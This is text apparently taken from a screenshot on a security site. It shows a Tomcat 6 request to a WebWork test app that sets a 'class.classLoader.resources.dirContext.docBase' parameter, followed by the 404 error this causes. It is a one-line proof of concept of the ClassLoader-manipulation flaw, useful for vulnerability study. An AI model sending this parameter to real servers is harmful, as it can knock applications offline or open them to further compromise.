 Apache Tomcat/6.0
localhost:8080/webwork_test/helloworld.action?class.classLoader.resources.dirContext.docBase=x
HTTP Status 404 - /webwork_test/webwork.jsp
type Status report
message /webwork_test/webwork.jsp
description The requested resource is not available.
Apache Tomcat/6.0.37
drops.wooyun.org